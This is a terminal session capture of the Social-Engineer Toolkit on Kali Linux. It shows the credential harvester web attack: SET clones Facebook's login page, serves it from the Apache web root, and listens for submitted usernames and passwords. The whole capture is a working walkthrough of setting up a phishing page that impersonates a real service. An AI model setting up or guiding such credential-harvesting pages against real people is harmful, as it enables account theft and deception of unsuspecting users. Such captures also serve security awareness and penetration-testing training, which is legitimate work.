 root@kali: /etc/setoolkit
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.1]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a
website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] Apache is set to ON - everything will be placed in your web root directory of apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/harvester_date.txt
Feel free to customize post.php in the /var/www/html directory
[*] All files have been copied to /var/www/html
[*] SET is now listening for incoming credentials. You can control-c out of this and completely exit SET at anytime and still k
eep the attack going.
[*] All files are located under the Apache web root directory: /var/www/html
[*] All fields captures will be displayed below.
[Credential Harvester is now listening below...]
$_